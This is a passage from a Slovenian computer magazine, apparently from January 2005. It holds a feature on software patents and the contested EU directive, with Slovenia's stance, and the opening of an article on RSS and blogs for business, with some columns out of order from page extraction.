Enak vpliv imajo programski patenti tudi na **komunikacijske protokole**. Če nekomu uspe v protokol vplesti svoj patent, bodo morali vsi proizvajalci strojne in programske opreme, ki ta protokol uporabljajo, pridobiti **licenco** za uporabo patenta. Zato nekatera telesa, ki skrbijo za standardizacijo protokolov v internetu, ne dovoljujejo vanje vključevanja patentiranih tehnologij ali pa to dovoljujejo le pod posebnimi pogoji. Najbolj znan primer v zadnjem času je Microsoft, ki je ob nastajanju protokola za preprečevanje neželene pošte predlagal vključitev svoje tehnologije Sender ID. Ker nad tehnologijo drži oziroma poskuša pridobiti patente in jih

In je nadalje iskal način, kako naj se Microsoft izogne patentnim tožbam: »Rešitev je izmenjava patentov z velikimi podjetji in patentiranje v tolikšni meri, kot le moremo.«

Pred nekaj leti se je proti patentni zaščiti programja opredelil tudi **Oracle** in povedal, da je njihov portfelj patentov le nujno zlo, da se zaščitijo pred možnimi grožnjami. Oracle je od tedaj izjavo umaknil, Microsoft pa se za patentno zaščito programja zavzema vse bolj, saj ga vidi kot ključno orožje proti konkurenci prostega programja.

#### PATENT NA KLIK

Verjetno daleč najodmevnejši programski patent v stroki je »**Nakup z enim klikom**« (ZDA, številka patenta 5,960,411 1]), ki ga je spletna knjigarna **Amazon** vložila leta 1997. Za zapletenim pravniškim jezikom se skriva preprosta uporaba brskalnega piškotka, ki strežniku omogoči vnaprejšnjo seznanitev z vsemi podatki o kupcu in zato lahko ta pozneje z enim samim klikom kupi izdelek. Vsak spletni programer bi idejo komentiral kot nekaj samoumevnega, a patentni urad ZDA je idejo sprejel kot »patentabilno«. Po odobritvi patenta je leta 1999 Amazon vložil tožbo proti konkurenčni spletni knjigarni **Barnesandnoble**. com (knjigarniškega velikana Barnes and Noble). Tožba je navrgla val protestov in bojkotov knjigarne Amazon, predvsem pa je pokazala na nekatere probleme koncepta programskih patentov.

Drugi odmevni spor glede programskih patentov je lanskoletna tožba podjetja **Eolas proti Microsoftu** zaradi uporabe tehnologije **vtičnikov** v spletnem brskalniku. Zanimivo je, da je to ena redkih bitk, v kateri na isti strani stojijo tako Microsoft kot večina programerjev prostih programov.

Microsoft je sicer našel predhodno tehnologijo v obliki brskalnika ViolaWWW , ki bi patent lahko naredila neveljaven, vendar je to prepozno posredoval sodišču. Bolj kot to, ali bo moral Microsoft plačati Eolasu dobre pol milijarde ameriških dolarjev, pa bo izid spora pomemben za druge lastnike dvomljivih programskih patentov. Ti bi se lahko nad idejo donosnih tožb vsepovprek hitro navdušili.

#### NEVARNOSTI MONOPOLOV NA VSAKEM KORAKU

Druge programske tehnologije, ki so ponekod patentno zaščitene, so format zapisa **ASF**, postopek stiskanja zvoka v datoteke **MP3**, **elektronski nakupovalni voziček** in podobne bolj ali manj inventivne tehnologije. Kaj točno so programski patenti, je najenostavneje povedati za področje **spletnega programiranja**, saj se s tem ukvarja precej tako amaterskih kot profesionalnih programerjev. Ena od organizacij, ki se bojuje proti programskim patentom, je sestavila seznam dvajsetih, ki jih je podelil evropski patentni urad, a so za večino programerjev trivialni. Ilustrirane jih lahko najdete na strani http://webshop.ffii.org.

Programski patenti pa imajo še eno možnost uporabe. Če lahko podjetje patentira algoritem, ki je nujno potreben za branje ali pisanje v določen datotečni format, potem to pomeni, da si je pridobilo legalen **monopol do branja ali pisa-**



Velike programske hiše svoje patente medsebojno križno licencirajo in se s tem zaščitijo pred tožbami, patente pa izrabljajo proti manjšim tekmecem.

ni pripravljen predati v prosto rabo, je telo za standardizacijo IETF (Internet Engineering Task Force) njegov predlog zaenkrat zavrnilo. Jasno je le, da bomo v primeru, da kompromisa ne

**nja teh vrst datotek**. S tem lahko stari igralci na trgu popolnoma zaprejo pot novim konkurentom. Predstavljajte si, da bi Microsoft pred leti tako posredno patentiral zapis datotek .doc. Potem nobeno podjetje ne bi moglo oziroma smelo izdelati pisarniškega paketa, ki bi bil združljiv z Microsoftovim Officeom. Seveda bi bil vsak pisarniški paket, ki ne bi znal vsaj brati datotek .doc, obsojen na propad.

No, k sreči Microsoft takšnih taktik ni uporabil, zato lahko danes brez pravne negotovosti poganjamo pisarniški paket OpenOffice in podobne. So jih pa uporabili drugi. Pred časom glajene pisave **TrueType** v sistemu Linux niso bile videti enako kot drugod. Za izrisovanje teh pisav na zaslon je skrbela knjižnjica FreeType. A pravniki podjetja Apple so programerjem paketa FreeType poslali opozorilo, da si Apple lasti več patentov nad interpretacijo namigov za lepše izrisovanje pisav TrueType. Programerji so ustrezno programsko kodo umaknili iz uradnih različic knjižnice

bo, imeli v boju proti neželeni pošti na voljo eno orožje manj.

#### »Podmorniški« patenti

Še bolj pa so lahko nevarni tako imenovani podmorniški patenti. To so patenti, ki jih podjetja, sicer niso sodelovala pri pripravi nekega protokola ali zapisa podatkov, začnejo uveljavljati šele **po njegovem splošnem sprejetju** in prehodu v uporabo. Takšen primer v zgodovini je bil zapis slik **GIF,** trenutno pa se podobna usoda obeta standardu **JPEG.**

In če je treba programske patente s strani zakonodaje obravnavati previdneje, kaj je sploh mogoče storiti? V ZDA ne prav veliko, v Evropi pa je položaj glede tega še nejasen, jasno je le, da se bo moral izkristalizirati v bližnji prihodnosti. Ker smo od prvega maja tudi mi del Evropske unije

MO J MIK RO 1 JA NUA R 2005 **25**

#### patentiranje programske opreme

bo odločitev, sprejeta v Bruslju, vplivala tudi na naša podjetja, samostojne razvijalce in nazadnje na vse uporabnike informacijskih rešitev.



#### EVROPSKA DIREKTIVA

Kot smo že povedali, so patentni sistemi med državami sicer podobni, a se v marsikateri podrobnosti tudi razlikujejo. Eno od področij precejšnjih razlik je možnost **patentiranja programskih in poslovnih metod**, ki jih ZDA dopuščajo, večina evropskih držav pa ne. Vendar so razlike tudi med evropskimi državami, zato se je pojavila potreba po poenotenju oziroma strokovno rečeno **harmonizaciji zakonodaj**. Skupni trg pač zahteva enotna pravila.

Tako zagovorniki kot nasprotniki možnosti patentiranja programskih metod se strinjajo, da je direktiva nujno potrebna. Poleg patentnih uradov posameznih držav je tu še **Evropski patenti urad**, ki uporablja precej raztegnjeno tolmačenje patentne konvencije.

Evropski patentni urad naj bi tako po nekaterih podatkih podelil že **čez 30.000 patentov**, ki bi jih lahko imenovali **programski** patenti. Protagonisti programskih patentov želijo obstoječe z novo direktivo potrditi, hkrati pa omogočiti nastanek novih, medtem ko želijo nasprotniki preprečiti uveljavljanje teh patentov in podeljevanje podobnih, ali pa vsaj močno dvigniti raven potrebne inovacije za pridobitev novih in postaviti druge omejitve.

Položaj je mogoče urediti z **evropsko direktivo**. To mora nato vsaka posamezna država članica vpeljati v lastno zakonodajo. Čeprav Evropski patentni urad ni neposredno vezan na direktive, pa bi njena vsebina prej ali slej prešla tudi v **Evropsko patentno konvencijo** in tako bi dobili na vseh ravneh enoten patentni sistem.

Vprašanje je le, kakšno direktivo sprejeti. Sprejem direktive poteka po načelu soodločanja med Evropskim parlamentom, Svetom evropske unije in Evropsko komisijo. Ker je proces odločanja zapleten, marsikomu ni povsem jasno, kaj se z direktivo dogaja. Čeprav se je na področju programskih patentov veliko zgodilo že pred predlogom nove direktive, bom tu poskušal okvirno opisati le njeno kratko, a burno življenjsko zgodbo, seveda precej poenostavljeno.

#### **Sporna že ob rojstvu**

Direktivo »o patentabilnosti računalniško izvedenih izumov« je 20. februarja 2002 predlagala Evropska komisija. Že kmalu po njeni objavi je **Fundacija za prosto informacijsko infrastrukturo** (FFII) ugotovila, da se deklarirani namen direktive in njena vsebina ne ujemata. Zagovorniki so v javnosti trdili, da končni izid ne bo enaka patentna norija kot v ZDA, vendar je FFII ugotovil, da bo direktiva povzročila natančno enako stanje − **neomejeno** »**patentabilnost**«.

#### **Vojna lobijev**

Začne se vojna lobijev. Na eni strani stojijo velike multinacionalke (predvsem njihovi pravniki), patentni uradi (predvsem evropski in VB) in pritisk ZDA, na drugi strani srednja in mala podjetja (SME), prosti programerji, veliko akademikov in večina preostale zainteresirane javnost.

FFII-ju kljub siceršnji politični neizkušenosti svojega interesnega kroga, skupaj s sorodnimi organizacijami uspe organizirati presenetljivo uspešno politično kampanjo. Posegajo se vseh mogočih poti pritiska, da bi na eni strani opozorili čim širšo javnost in na drugi mirno prepričali politike, naj spremenijo direktivo.

Naštejmo nekaj odmevnejših in zanimivejših prijemov. Uspe jim zbrati **čez 300.000 podpisov spletne peticije proti programskim patentom**, ki jo sponzorira več kot 200 podjetij in organizacij, njihov »poziv k akciji« podpiše kar nekaj članov evropskega in drugih parlamentov, s svojimi predstavniki v Bruslju lobirajo neposredno pri evropskih parlamentarcih, organizirajo poulične demonstracije v Bruslju, kjer se zbere okoli 500 ljudi (kar je za apolitično računalniško kulturo dotlej nepredstavljiva številka), hkrati pa delujejo tudi na lokalni ravni, kjer s področnimi ali sodelujočimi organizacijami poskušajo problem programskih patentov predstaviti v specifičnih okoljih.

Bitka je na obeh straneh umazana, FFII na svojih spletnih straneh dobesedno raztrga in prežveči vsak izrečeni stavek podpornikov programskih patentov, na drugi strani pa se začno protagonisti zavedati, da se bodo morali za svoj cilj bolj potruditi, a se navadno raje obračajo neposredno na politiko, zato je večina njihovega lobiranja precej skrita. Vezi so očitno tesne. Posredni indici (zapisi v datoteki .doc) kažejo, da naj bi bil **Francisco Mingorance**, lobist organizacije BSA (kjer prevladujejo programska podjetja iz ZDA), eden od piscev izvornega predloga direktive oziroma ga je imel in spreminjal v svojem računalniku, preden je postal javen.

24. septembra 2003 Evropski parlament na plenarnem zasedanju v prvem branju **sprejme direktivo**, a jo izdatno dopolni z amandmaji. In sicer do te mere, da ji popolnoma **obrne pomen** in programski patenti so v novem predlogu jasno omejeni in zamejeni.

A nato je bil na vrsti Svet Evropske unije, ki bi moral upoštevati pripombe parlamenta in pripraviti nov usklajen predlog. Vse lobiranje se začne znova, a tokrat zmaga **patentni lobi**, ki ima več zaveznikov v izvršnih vejah oblasti. Svet na različne načine zavrže praktično vse vsebinske pripombe parlamenta in upošteva nekaj nebistvenih. Tako amandma, ki pravi, da lastnik patenta z njim ne bi mogel preprečevati skupne uporabnosti oz. interoperabilnosti (na primer odpiranje datotek določene vrste), zavrže zaradi neskladnosti s sporazumom svetovne trgovinske organizacije o intelektualni lastnini (TRIPS). Nemčija nato v Svetu predlaga amandma, ki bi omejil možnost patentiranja programja, in ker je bil v tem trenutku to najboljši predlog, ga podprejo še nekatere druge države, vključno s Slovenijo. A Nemčija tik pred zdajci pristane na to, da celoten odstavek zamenja z eno samo besedo, s tem pa za sabo potegne tudi

druge države, ki so podpirale izvorni amandma. Po mnenju protipatentnega lobija tako nastane najradikalnejši predlog direktive doslej. Vrata za **neomejeno patentiranje** so odprta.

A, ker je šlo le za nekakšno predglasovanje, se dogajanje v Svetu še ne konča. Kmalu zatem nizozemski parlament sprejme navodilo ministru za gospodarstvo, da mora svoj glas z »za« spremeniti v »vzdržan«. Zanimivo je, da gre sploh za prvi tak primer v Evropski uniji. Zaenkrat še ni jasno, ali bo navodilo tudi dejansko upoštevano.

#### **Pomembna premika**

S prvim novembrom je v Svetu začela veljati **nova obtežitev glasov posameznih držav**. **Poljska** dobi večjo težo in se 17. novembra letos odloči umakniti svojo podporo direktivi. To pa pomeni, da ni **več večinske podpore** in direktivo je treba znova uskladiti znotraj Sveta.

Zanimivo je, da je Poljska problem vzela resno, organizirala posvet na državni ravni in se šele po njem odločila. Posvetovali so se s svojim patentnim uradom, s pravniki velikih programskih hiš in z ostalo zainteresirano javnostjo. Prišli so tudi do konsenza, da trenutni predlog direktive nedvomno pomeni, da bo možno vse programje pa-

Patentno varstvo ne izvira iz kake neodtujljive posameznikove pravice do lastništva ideje, temveč ima korenine v koristi družbe kot celote.

tentirati. Trdijo, da so pripravljeni podpreti jasne omejitve pri programskih patentih, vendar da tega v trenutni direktivi ni.

Drug pomemben dogodek je objava študije hiše **PriceWaterhouseCoopers**, ki jo je naročilo nizozemsko predsedstvo EU. Ta je poskušala preučiti, kaj narediti glede evropske informacijske in telekomunikacijske industrije glede uresničevanja **lizbonske strategije** − do leta 2010 postati najbolj dinamično in konkurenčno gospodarstvo na svetu. Študija na 52 strani ugotavlja, da bi lahko programski patenti, ki ščitijo tudi izume netehnične narave, **zatrli visoko stopnjo inovativnosti**. Poudarja, da se velika podjetja sicer zavzemajo za programske patente, in da so mala podjetja proti, vendar pa so le redka dejansko pripravljena na možne posledice direktive.

Preden pa preidemo na dogajanje v Sloveniji, si na hitro poglejmo še nadaljnjo usodo direktive. Verjetno bo Svetu vendarle uspelo sprejeti usklajen predlog in ta bo šel v drugo branje v Evropski parlament. Če ta v treh mesecih (z možnostjo podaljšanja) ne sprejme odločitve, se direktiva uveljavi. Parlament lahko usklajen predlog zavrne in tako konča postopek soodločanja, ali pa ga zopet dopolni z amandmaji, vendar oboje le z absolutno večino. V slednjem primeru gre direktiva še v dodaten postopek usklajevanja med parlamentom in Svetom, in če je to uspešno, še v tretje parlamentarno branje. Zapleteno, skratka.

#### IN SLOVENIJA?

Na koncu se seveda vprašamo, kaj pa mi? Smo članica Evropske unije in imamo pravico do gla-

sovanja v Svetu, svoje poslance v Parlamentu in komisarja, ki pokriva področje, ki se še kako dotika patentov, na drugi strani pa bo direktiva za nas obvezujoča in bo vplivala tudi na naša podjetja in na nas kot posameznike.

Pričakovali bi, da se bodo prva zganila tista slovenska podjetja, ki so sama proizvajalci programja in se glede direktive opredelila tako ali drugače, saj imajo zagotovo največ neposrednega poslovnega interesa. A prva se je zganila **skupnost prostih programerjev** z društvom uporabnikov Linuxa na čelu. Z javnim pismom so se obrnili na več odgovornih ustanov, med drugim na Urad za intelektualno lastnino, ministrstvo za informacijsko družbo, ministrstvo za gospodarstvo in na podjetja.

#### **Oblasti brez posvetov in študij**

Neposredno se je odzval le MID, ki je šele tedaj ugotovil, da ni bil vključen v dotedanje oblikovanje uradnega slovenskega stališča do direktive. To je bilo v rokah ministrstva za gospodarstvo oziroma najbolj **Urada za intelektualno lastnino**. Slednji pa vsaj takrat ni imel ravno bleščečih odlik iz komuniciranja z javnostjo in javnim oblikovanjem stališč, zavzel je pač enako mnenje kot Evropski patentni urad − da bo direktiva koristna zaradi harmonizacije in da se patentiranje programja z njo omejuje.

Izkazalo se je, da nobena ustanova oblasti ni naredila niti javnega posveta, kaj šele študije o tem, kako bi takšna ali drugačna končna oblika direktive lahko vplivala na gospodarstvo, predvsem pa seveda na sektor proizvajalcev programja.

No, ministrstvo za informacijsko družbo je takrat, pod pritiskom javnosti in medijev, vendarle nekoliko popravilo uradno stališče Slovenije. Ta je ujela še zadnji vlak in podprla že obstoječe predloge za **izboljšavo direktive** znotraj Ministrskega sveta. Vendar kot smo že povedali, je Nemčija države, ki so podpirale njen predlog, izigrala s spremembo svojega amandmaja v zadnjem trenutku.

A vrnimo se v Slovenijo. **Urad za Intelektualno lastnino** je pred kratkim dobil novo direktorico in kaže, da se bo bolj odprl javnosti. Tako je 3. novembra na spletnih straneh objavil prvo številko svojih novic, v katerih komentira tudi direktivo in v svoji razlagi pravi, da ta ne bo omogočala neomejene patentabilnosti. To pa je datum še pred objavo novega poljskega mnenja in še pred drugim zanimivim domačim dogodkom.

#### **KODA.SI proti programskim patentom, GZS za**

19. novembra je pri Gospodarski zbornici Slovenije potekal posvet o predlagani direktivi patentnega varstva programske opreme. Pripravila ga je sekcija slovenskih proizvajalcev programske opreme **KODA.SI**. Tam je **Klemen Tičar** iz bivšega ministrstva za informacijsko družbo prvič predstavil simulacijo, kako bi bil trenutni predlog direktive, vpeljan v slovenski zakon o industrijski lastnini. Prevedeno in prilagojeno besedilo je pokazalo, da imajo tisti, ki so mnenja, da direktiva ne prinaša omejitev glede patentiranja, verjetno prav. Izkazalo se je namreč, da direktiva vsebuje pogojne stavke, ki naj bi omejevali patentiranje programov, ki pa so za programe vedno resnični in tako ne omejujejo ničesar.

Izkušnje kažejo, da je moč »inventivni korak« patenta ob spretni prijavi zaobiti in tako patentirati tudi samoumevne programske rešitve ter potencialno doseči nevarne monopole.

Posvetu je prisostvovalo sicer majhno število predstavnikov podjetij, a prisotni so se strinjali z omejeno razlago direktive. Večina se jih je prav tako ostro opredelila proti programskim patentom (a ne vsi). Tik pred koncem pisanja tega članka je v javnost prišlo tudi uradno stališče **sekcije slovenskih proizvajalcev programske opreme pri GZS-ju**, ki se je uradno opredelila **proti programskim patentom in za spremembo predloga direktive**.

Po drugi strani pa je zanimivo, da se **Gospodarska zbornica Slovenije** poimensko pojavlja na strani **podpornikov** programskih patentov. Po poizvedovanju je bilo ugotovljeno, da je tam navedena, ker je članica združenja EICTA, v katerem je na tem področju nekaj največjih podjetij preglasovalo manjša in s tem postavilo združenje na stran zagovornikov programskih patentov. Če si član večjega združenja, se to seveda lahko zgodi, vprašanje pa je, zakaj je naša zbornica eksplicitno podpisana pod to konkretno pobuda EICTA, čeprav v njej (po dostopnih podatkih) ne sodeluje?

#### **Kako naprej**

Za začetek si bo treba stvari najprej razčistiti kar doma. Novi minister za visoko šolstvo, znanost in tehnologijo dr. **Jure Zupan** pred pristojnim odborom državnega zbora ni dal vedeti, da bi poznal problem programskih patentov. Očitno ni bil pozoren na podobno vprašanje evropskemu komisarju dr. **Janezu Potočniku** na zaslišanju v Evropskem parlamentu. Upajmo, da sta se medtem oba že seznanila s problematiko, in to ne le enostransko.

Znotraj ministrstva za gospodarstvo naj bi imel največ besede pri slovenskem stališču do direktive Urad za intelektualno lastnino, verjetno pa bodo upoštevali tudi Gospodarsko zbornico Slovenije. Urad prav tako obljublja, da bo januarja 2005 opravil **javni posvet** na to temo. Bolje pozno kot nikoli.

Na žalost pa ni več ministrstva za informacijsko družbo, kjer so v to področje imeli še najbolj širok vpogled.

Očitno se zbujajo tudi domača podjetja, a utegne se pojaviti nesoglasje med predstavniki tujih programskih hiš in podjetji, tesno povezanimi z njimi, ter samostojnimi proizvajalci programja na drugi strani.

Z nenadno odločitvijo Poljske se je namreč povečala možnost, da tudi Slovenija **spremeni svoje prejšnje stališče** do predloga direktive in s tem vsebinsko prispeva k razrešitvi problema že znotraj Sveta. Nato pa se bo imelo priložnost izkazati še naših sedem evropskih parlamentarcev.

Najmanj, kar lahko naredimo vsi drugi, pa je, da naše predstavnike pozorno opazujemo, komuniciramo z njimi in vztrajamo, da participarna demokracija ne sme biti le puhlica enodnevnica.



#### IBM ThinkCentreA50 + 17"LCD zaslon



RSS in blogi v poslovne namene

## SPLET PO MERI UPORABNIKA

Protokol RSS in spletni dnevniki blogi spreminjajo poti, prek katerih lahko podjetja prenašajo vsebino do spletnih uporabnikov.

#### Piše: Radoš Skrt

#### **rados.skrt@mojmikro.si**

SS (Really Simple Syndication) je protokol, ki vzpostavlja okolje za objavo in distribucijo spletnih vsebin v formatu **XML**. RSS je primeren za prenos vseh podatkov, ki jih je mogoče razbiti na dovolj SS (Really Simple Syndication) je protokol, ki vzpostavlja okolje za objavo in distribucijo spletnih vsebin v formatu **XML**. RSS je primeren za prenos vseh strukturirane enote, ki ustrezajo standardu RSS, pa naj gre pri tem za posredovanje informacij o aktualni ponudbi, za prenos člankov ali pa za obveščanje o novostih na domači strani. RSS je, skratka, primeren za uporabo v primerih, ko želimo **dostaviti določeno vsebino do internetnih uporabnikov**.

Vsebina in povezave, ki se posredujejo prek RSS-a, je mogoče prebirati s posebnimi programi ali s programskimi dodatki znotraj brskalnikov, ki uredijo posredovano vsebino v pregledno in urejeno celoto. Uporabnik RSS-a ima lahko tako na enem mestu zbrane **naslove številnih novic iz različnih virov**.

#### PO ČEM SE LOČITA E-POŠTA IN RSS

V primerjavi z e-pošto, kjer uporabniki kljub naročnini le na točno določena obvestila in novice dobivajo še goro e-pošte, ki je niso naročili, si pri RSS-u uporabnik **sam izbere vir informacij** in mu pri tem ni treba skrbeti, koliko sporočil in kdaj bo dobil v poštni nabiralnik. Pomembna razlika med obema kanaloma za prenos informacij je tudi ta, da zahteva naročnina na e-novice posredovanje **kontaktnih podatkov** (najmanj, kar moramo posredovati, je naš e-naslov), pri RSS-u pa nam tega **ni treba storiti**. Če smo se že lotili primerjave e-pošte in RSS-a, moramo omeniti tudi to, da je odjava s poštnih seznamov, na katere smo naročeni, velikokrat težavna, medtem ko je za odstranitev RSS-vira, ki ga ne želimo več prejemati, dovolj že en klik.

Največja težava e-pošte v očeh uporabnikov je so vse pogostejše **zlorabe posredovanih naslovov** oziroma t. i. **spam**. Ker pri e-pošti nimamo nadzora nad pošiljanjem (čeprav ga bi po zakonu, ki priznava načelo opt-in oz. upoštevanje privolitve prejemnika, morali imeti), nam lahko pošiljatelj pošilja tudi vsebine, na katere se nismo naročili ali pa jih sploh ne želimo prejemati. Osebe in podjetja, ki imajo naše e-naslove, nam pač lahko pošljejo vse, kar želijo, ne oziraje se na morebitne negativne posledice, ki jih takšno pošiljanje prinese uporabnikom.

V popolnem internetnem svetu bi v poštne predale dobivali samo tisto vsebino, ki smo jo zahtevali ali želeli prejeti in od tistih pošiljateljev, od katerih to želimo. Tak idealen svet je seveda utopija, ki se kaže v poplavi neželene pošte, ki vsak dan roma v naše e-poštne nabiralnike. Žal je cena, ki jo moramo plačati, če želimo uporabljati e-pošto, ta, da smo bolj ali

manj prisiljeni sprejemati tudi tisto vsebino, ki je sploh ne želimo prebirati in ki nas ne zanima. To je pač negativna posledica demokracije, ki vlada v internetu. Za takšno stanje seveda ni kriv internet kot medij, temveč uporabniki sami, saj premalokrat upoštevajo pravila etičnega obnašanja.

#### KDAJ LAHKO RSS NADOMESTI E-POŠTO

Primerno rešitev omenjenega problema ponuja RSS, ki omogoča prejemanje tiste vsebine in od tistih pošiljateljev, **od katerih to želimo**. Vsebino lahko pregledujemo **znotraj brskalnika** (če uporabljamo **Firefox**) ali pa s posebnimi programi za prebiranje novic. Če nam vsebina ne ustreza, lahko ponudnika informacij preprosto **zbrišemo** z našega seznama. Če samo pomislimo, koliko korakov je običajno potrebnih pri e-pošti, da se odjavimo s seznama prejemni-

#### Uporabnik RSS-a ima v spletnem brskalniku ali posebnem programu na enem mestu zbrane povezave do številnih novic iz različnih virov, ki si jih sam izbere.

kov, da niti ne omenjamo možnih zlorab, potem je tako udoben preklic naročnine, ki ga ponuja RSS, ena izmed večjih prednosti v primerjavi z e-pošto. Poleg tega se nam vsebina ne kopiči v računalniku in nam ne zavzema dragocenega prostora na disku, saj prejemamo v naš računalnik samo **kratke povzetke in povezav**e do vsebinskih področij, ki nas zanimajo, samo vsebino pa si preberemo na spletnih straneh ponudnikov informacij.

RSS-ponudnik namreč **ne more vsiljevati vsebine**, ki jo ponuja prek svojega vira, niti je ne more dostaviti do našega računalnika **brez našega privoljenja**. Nadzor nad vsebino je namreč popolnoma v naših rokah, saj se sami odločamo, katere vsebine bo bral naš program, kdaj in kako. RSS deluje tako v celoti po metodi **opt-in**, kar pomeni, da posreduje sporočila samo tistim uporabnikom, ki so se na prejemanje **naročili**. Tako lahko uporabnik prebira dejansko samo le tiste vsebine, ki ga res zanimajo, in ne tako kot pri e-pošti, kjer mu je mnogo sporočil dobesedno vsiljenih in posredovanih brez njegovega privoljenja (problem spama), poleg tega pa mu grozijo še številni virusi.

#### POGLED V PRIHODNOST

Na podlagi izkušenj, ki jih je prinesla uporaba e-pošte, in številnih prijav na e-sezname, ko še ni bilo težav s spamom, lahko predvidevamo, da se bo nekaj podobnega zgodilo tudi s prijavami na RSS-vire. Zaradi vse večjega števila RSS-virov uporabniki težko ločili zrnje od plev. Prej ali slej se bodo naročili, predvsem zaradi radovednosti, na takšno število virov, za katerega bodo kmalu ugotovili, da ga ne morejo več obvladovati. Seveda bodo uporabniki takoj, ko bodo ugotovili, da so izgubili preglednost in se zgubili v gozdu RSS-virov, začeli opravljati **selekcijo** med njimi. Prekomerno število virov pomeni tudi veliko nevarnost za vsakega RSSponudnika, saj se z večanjem celotnega števila virov posledično zmanjšuje vidnost vsakega posameznega vira. To napoveduje **oster boj med ponudniki vsebin**, ki bodo skušali na takšne in drugačne načine pritegniti pozornost uporabnikov. Uspelo bo samo tistim ponudnikom RSS-vsebin, ki jim bo s svojo strokovnostjo in verodostojnostjo ter kakovostjo posredovanih informacij uspelo prepričati dovolj širok krog uporabnikov.

Ker se po spletnih straneh že vodijo številne razprave o tem ali lahko RSS nadomesti e-pošto, naj takoj razčistimo to dilemo. RSS nikakor ne bo zamenjal e-pošte, saj je bistvo e-pošte v dvosmernem komuniciranju, poglavitna naloga RSS-a pa je **enosmerna distribucija podatkov**. E-pošta bo kljub problemu spama **še nekaj časa ostala nepogrešljivo sredstvo komuniciranja**. Dejstvo pa je, da lahko RSS v bližnji prihodnosti znatno spremeni način dostave in dostop do želenih vsebin. Pričakovati je, da bo RSS v določeni meri **spremenil način uporabe interneta**. Porazdelila se bodo namreč opravila, ki jih opravljamo z internetnimi aplikacijami (www, e-pošta, RSS). Pričakovati je vse manj prijav na e-sezname, nikakor pa ne tega, da ljudje ne bodo več posredovali svojih podatkov v zameno za posredovanje določenih vsebin. Način dostave in pregledovanja vsebin se bo porazdelil znotraj omenjenih aplikacij. Večina korespondence bo še vedno slonela na uporabi e-pošte. Prednost pri dostavi vsebine prek RSS-kanala bodo vsekakor imeli tisti ponudniki, ki jih bo uporabnik prej zaznal na trgu in v katerih bo seveda prepoznal kakovost ponujene vsebine.

Trenutno največja slabost RSS-a je **slaba razširjenost njegove uporabe**. Po eni strani to tudi ni čudno, saj se je o RSS-u začelo intenzivneje govoriti **šele letos**. Ali bodo uporabniki sprejeli RSS kot osnovno orodje za prebiranje vsebin, ki jih zanimajo, še ne moremo zagotovo vedeti. Dejstvo je, da se število uporabnikov hitro veča, predvsem zaradi vse večjega števila nenaročene pošte in virusov, ki se prenašajo z e-pošto. Dokončno uveljavitev lahko pričakujemo, ko bo stopnja penetracije dosegla kritično maso in ko bodo podjetja začela veliko intenzivneje izkoriščati RSS za posredovanje vsebin do ciljnih javnosti.

Ena izmed poglavitnih pomanjkljivost RSSkanala je tudi ta, da zahteva od uporabnikov (razen pri Mozillinem brskalniku) namestitev **posebne programske opreme**. To pa je že težava za dobršen del spletne populacije. Dokler RSS ne bo postal standardna aplikacija tudi **v brskalniku Internet Explorer,** verjetno ne moremo pričakovati njegove večje uporabe. Ta bo omejena na določene ozke segmente naprednih internetnih uporabnikov.

#### KAKO IZDELAMO RSS-VIR

